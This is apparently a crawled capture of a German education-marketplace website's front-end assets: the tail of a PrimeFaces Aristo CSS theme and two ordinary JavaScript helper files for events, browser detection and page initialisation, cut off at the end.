rgba(255,255,255,0.7);}.ui-widget-header a{color:#4f4f4f;}/* Interaction states----------------------------------*/.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default{border:1px solid #a8a8a8;background:#c4c4c4 url("/javax.faces.resource/images/ui-bg_highlight-hard_80_c4c4c4_1x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;background:#c4c4c4 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#c4c4c4 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#c4c4c4 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/font-weight:bold;color:#4f4f4f;text-shadow:0px 1px 0px rgba(255,255,255,0.7);}.ui-state-default{-moz-box-shadow:inset 0px 1px 0px #fff;-webkit-box-shadow:inset 0px 1px 0px #fff;box-shadow:inset 0px 1px 0px #fff;}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#4f4f4f;text-decoration:none;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus{border:1px solid #7096ab;background:#85b2cb url("/javax.faces.resource/images/ui-bg_highlight-hard_80_85b2cb_1x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;background:#85b2cb linear-gradient(top, rgba(255,255,255,0.6), rgba(255,255,255,0));background:#85b2cb -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.6)), to(rgba(255,255,255,0)));background:#85b2cb -moz-linear-gradient(top, rgba(255,255,255,0.6), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF, endColorstr=#00FFFFFF)";*/font-weight:bold;color:#313131;-moz-box-shadow:0 0 5px #85b2cb;-webkit-box-shadow:0px 0px 8px #85b2cb;box-shadow:0px 0px 8px #85b2cb;}.ui-state-hover{-moz-box-shadow:0px 0px 8px #85b2cb, inset 0px 1px 0px #fff;-webkit-box-shadow:0px 0px 8px #85b2cb, inset 0px 1px 0px #fff;box-shadow:0px 0px 8px #85b2cb, inset 0px 1px 0px #fff;}.ui-state-hover a, .ui-state-hover a:hover{color:#2f556a;text-decoration:none;}.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{border:1px solid #7096ab;background:#85b2cb url("/javax.faces.resource/images/ui-bg_inset-hard_65_85b2cb_1x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;background:#85b2cb linear-gradient(top, rgba(255,255,255,0), rgba(255,255,255,0.4));background:#85b2cb -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0)), to(rgba(255,255,255,0.4)));background:#85b2cb -moz-linear-gradient(top, rgba(255,255,255,0), rgba(255,255,255,0.4));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#CCFFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#CCFFFFFF)";*/font-weight:bold;color:#1C4257;text-shadow:0 1px 0 rgba(255, 255, 255, 0.7);}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#2f556a;text-decoration:none;}.ui-widget:active{outline:none;}.ui-state-active{-moz-box-shadow:inset 0px -1px 0px #fff;-webkit-box-shadow:inset 0px 1px 0px #fff;box-shadow:inset 0px 1px 0px #fff;}/* Interaction Cues----------------------------------*/.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight{border:1px solid #666666;background:#aaaaaa;background:#aaaaaa linear-gradient(top, rgba(0,0,0,0.25), rgba(0,0,0,0));background:#aaaaaa -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.25)), to(rgba(0,0,0,0)));background:#aaaaaa -moz-linear-gradient(top, rgba(0,0,0,0.25), rgba(0,0,0,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#00000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#00000000)";*/color:#ffffff;text-shadow:1px 1px 1px #333333;}.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/javax.faces.resource/images/ui-bg_inset-soft_95_fef1ec_1x100.png.xhtml?ln=primefaces-aristo") 50% bottom repeat-x;background:#fef1ec linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#fef1ec -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#fef1ec -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/color:#cd0a0a;}.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}/* Icons----------------------------------*//* states and images */.ui-icon{width:16px;height:16px;background-image:url("/javax.faces.resource/images/ui-icons_616161_256x240.png.xhtml?ln=primefaces-aristo");}.ui-widget-content .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_616161_256x240.png.xhtml?ln=primefaces-aristo");}.ui-widget-header .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_898989_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-default .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_38667f_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_38667f_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-active .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_38667f_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-highlight .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_2e83ff_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_cd0a0a_256x240.png.xhtml?ln=primefaces-aristo");}/* positioning */.ui-icon-carat-1-n{background-position:0 0;}.ui-icon-carat-1-ne{background-position:-16px 0;}.ui-icon-carat-1-e{background-position:-32px 0;}.ui-icon-carat-1-se{background-position:-48px 0;}.ui-icon-carat-1-s{background-position:-64px 0;}.ui-icon-carat-1-sw{background-position:-80px 0;}.ui-icon-carat-1-w{background-position:-96px 0;}.ui-icon-carat-1-nw{background-position:-112px 0;}.ui-icon-carat-2-n-s{background-position:-128px 0;}.ui-icon-carat-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-64px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-64px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:0 -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-off{background-position:-96px -144px;}.ui-icon-radio-on{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}/* Misc visuals----------------------------------*//* Corner radius */.ui-corner-tl{-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;}.ui-corner-tr{-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;}.ui-corner-bl{-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;}.ui-corner-br{-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;}.ui-corner-top{-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;}.ui-corner-bottom{-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;}.ui-corner-right{-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;}.ui-corner-left{-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;}.ui-corner-all{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui-round-all{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}/* Overlays */.ui-widget-overlay{background:#2d5972 url("/javax.faces.resource/images/ui-bg_flat_0_2d5972_40x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#4f4f4f url("/javax.faces.resource/images/ui-bg_flat_0_4f4f4f_40x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;}/*** Widget Extensions*/.ui-accordion .ui-accordion-header{margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.ui-accordion .ui-accordion-content{margin-bottom:0;}.ui-dialog .ui-dialog-titlebar{border-top:none;border-right:none;border-left:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.ui-slider{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;background:#cbcbcb;-moz-box-shadow:inset 0 2px 2px #8f8f8f;-webkit-box-shadow:inset 0 2px 2px #8f8f8f;box-shadow:inset 0 2px 2px #8f8f8f;}.ui-slider .ui-slider-handle{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}.ui-slider .ui-slider-range{background:#a3cae0;-moz-box-shadow:inset 0 2px 2px #7d9aab;-webkit-box-shadow:inset 0 2px 2px #7d9aab;box-shadow:inset 0 2px 2px #7d9aab;}.ui-slider-vertical{background:#cbcbcb;-moz-box-shadow:inset 0 2px 2px #8f8f8f;-webkit-box-shadow:inset 0 2px 2px #8f8f8f;box-shadow:inset 0 2px 2px #8f8f8f;}.ui-slider-vertical .ui-slider-range{background:#a3cae0;-moz-box-shadow:inset 2px 0 2px #7d9aab;-webkit-box-shadow:inset 2px 0 2px #7d9aab;box-shadow:inset 2px 0 2px #7d9aab;}.ui-slider .ui-slider-handle span{height:16px !important;width:16px !important;float:none !important;margin:0 auto !important;}.ui-slider .ui-slider-handle{background:#85b2cb;background:#85b2cb linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#85b2cb -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#85b2cb -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*   filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/}.ui-tabs .ui-tabs-nav li{border:1px solid #a8a8a8;}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{border:1px solid #a8a8a8;}.ui-tabs.ui-tabs-top .ui-tabs-nav li.ui-tabs-selected{border-bottom:0;}.ui-tabs .ui-tabs-panel{border-width:0;padding:1em 1.4em;background:none;}.ui-tabs .ui-tabs-nav{background:#e3e3e3;background:#e3e3e3 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#e3e3e3 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#e3e3e3 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.ui-tabs .ui-tabs-nav .ui-tabs-selected{background:#fff;border-bottom:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{cursor:pointer;}.ui-datepicker table{table-layout:fixed;}.ui-datepicker .ui-datepicker-calendar .ui-state-default{background:none;border:none;color:#5F83B9;}.ui-datepicker .ui-datepicker-calendar .ui-state-hover{color:#1C4257;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.ui-datepicker .ui-datepicker-current-day .ui-state-highlight, .ui-datepicker .ui-datepicker-current-day .ui-state-default{background:#5F83B9;color:#FFFFFF !important;font-weight:bold;text-shadow:0 1px 1px #234386;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.ui-datepicker .ui-datepicker-header{background:#e3e3e3;background:#e3e3e3 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#e3e3e3 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#e3e3e3 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*   filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/border-right:none;border-left:none;border-top:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.ui-datepicker .ui-datepicker-next-hover, .ui-datepicker .ui-datepicker-prev-hover{background:none;border:solid 1px transparent;-moz-box-shadow:none;}.ui-progressbar{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}.ui-progressbar .ui-widget-header{background:#85b2cb;background:#85b2cb linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#85b2cb -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#85b2cb -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}/* PrimeFaces Extensions */.ui-inputfield, .ui-widget-content .ui-inputfield, .ui-widget-header .ui-inputfield{background:#ffffff;-moz-box-shadow:inset 0 2px 2px #8f8f8f;-webkit-box-shadow:inset 0 2px 2px #8f8f8f;box-shadow:inset 0 2px 2px #8f8f8f;color:#313131;}.ui-inputfield.ui-state-focus, .ui-widget-content .ui-inputfield.ui-state-focus, .ui-widget-header .ui-inputfield.ui-state-focus{-moz-box-shadow:0px 0px 5px #85b2cb, inset 0 2px 2px #8f8f8f;-webkit-box-shadow:0px 0px 5px #85b2cb, inset 0 2px 2px #8f8f8f;box-shadow:0px 0px 5px #85b2cb, inset 0 2px 2px #8f8f8f;}.ui-menu, .ui-menu .ui-menu-child{background:#c4c4c4 url("/javax.faces.resource/images/ui-bg_highlight-hard_80_c4c4c4_1x100.png.xhtml?ln=primefaces-aristo") top repeat-x;background:#c4c4c4 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#c4c4c4 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#c4c4c4 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));}*html .ui-menu .ui-menu-list{background:none;}*html .ui-menubar .ui-menu-child{background:#ffffff;}*html .ui-menu .ui-menuitem-link{border-color:#c4c4c4;filter:chroma(color=#c4c4c4);}.ui-datatable-odd{background:none repeat scroll 0 0 #F2F5F9;}

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/helper.js
body_size: 1098
content:
function getScrollXY() {
	var scrOfX = 0, scrOfY = 0;

	if( typeof( window.pageYOffset ) == 'number' ) {
		//Netscape compliant
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	} else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		//DOM compliant
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	} else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		//IE6 standards compliant mode
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	}
	return new Array(scrOfX, scrOfY);
}
/***************************
 * Page specific helper
 */
function replaceURL(val) {
	var rex = new RegExp('[\w]*([s]?)://([\w.]*).at/','i');
	return val.replace(rex,'');
}

function replaceImageTyp(val,typ) {
	var rex = new RegExp("\\.[xsml]{1,2}","g");
	return val.replace(rex,"." + typ);
}

/***************************
 * Helper
 */
function getRBValue(el) {
	for(var i=0;i<el.length;i++) {
		if(el[i].checked) {
			return el[i].value;
		}
	}
	return '';
}

function imageLoaded(el) {
	if(!el.complete) {
		return false;
	}

	if (typeof(el.naturalWidth) != "undefined" && el.naturalWidth == 0) {
        return false;
    }
    return true;
}

function IsNull(el) {
	if(el == null) { return true; }
	if(typeof(el) == 'undefined') { return true; }
	return false;
}

function IsNumeric(inputVal) {
     if (isNaN(parseFloat(inputVal))) {
          return false;
     }
     return true
}

function IsArray(input) {
	return typeof(input)=='object'&&(input instanceof Array);
}

function addEvent(obj, evType, fn){
	if (obj.addEventListener){
		obj.addEventListener(evType, fn, false);
		return true;
	} else if (obj.attachEvent){
		var r = obj.attachEvent("on"+evType, fn);
		return r;
	} else {
		return false;
	}
}
function removeEvent(obj, evType, fn) {
	if(obj.removeEventListener) {
		obj.removeEventListener(evType, fn, false)
		return true;
	} else if (obj.detachEvent) {
		var r = obj.detachEvent("on" + evType, fn);
		return r;
	}
}

function get_Target(ev) {
	if(browser.isIE) {
		return ev.srcElement.id;
	}
	else {
		return ev.currentTarget.id;
	}
}

function get_Target_El(ev) {
	if(typeof(ev.id) != 'undefined') {
		return ev;
	}

	if(browser.isIE) {
		return ev.srcElement;
	} else {
		return ev.currentTarget;
	}
}

function get_Childs(el) {
	if(el == null || typeof(el) == 'undefined' || typeof(el.childNodes) == 'undefined' || el.childNodes.length <= 0) {
		return null;
	}

	return el.children;
}

function new_Window(url,title,width,height,preventDefault) {
	w = window.open(url,title,"width=" + width + ",height=" + height + ",status=no,scrollbars=yes,resizeable=no");
	w.focus();
	if(preventDefault) {
		return false;
	}
}


/***************************
 * Browser compatibility
 */
function Browser() {
    var userAgent, str, i
    this.isIE = false;
    this.isNS = false;
    this.isOpera = false;
    this.isiPhone = false;
    this.isiPad = false;
    this.version = null;

    userAgent = navigator.userAgent;

    str = "MSIE";
    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isIE = true;
        return;
    }

    str = "Opera";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isOpera = true;
    }

    str = "iPhone";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPhone = true;
    }

    str = "iPad";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPad = true;
    }

    str = "Netscape6/";
    if ((i == userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }

    str = "Gecko";

    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }
}
var browser = new Browser();


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/page.js
body_size: 4138
content:
/***************************
 * disptacher
 */
function dispatch() {
	try{
		soc();
	} catch(e){}
	try{
		init_lsbox();
		init_sbox();
	} catch(e){}
	try {
		init_gal();
	} catch(e){}
	try {
		init_actab();
	} catch(e){}
	try {
		tS();
	} catch(e){}
	try {
		iSo();
	} catch(e){}
	try {
		init_lib();
	} catch(e){}
	try {
		lssl();
	} catch(e){}
	try {
		init_gs();
	} catch(e){}
	try {
		lsNL();
	} catch(e){}
	//lsNL();
	try {
		las();
	} catch(e){}
	try {
		sNLLB();
	} catch(e){}
}
addEvent(window,'load',dispatch);

var cRe = new RegExp("[^0-9,]*","g");

function sNLLB() {
	$('#snllb').click(function() {
		$("#nllb").lightbox_me();
	});
}

/***************************
 * main menu
 */
if($('.mm').length) {
	$('.mm div').css({margin: '10px 0 0 0', left: $('.mm').position().left});
}
/***************************
 * social items
 */
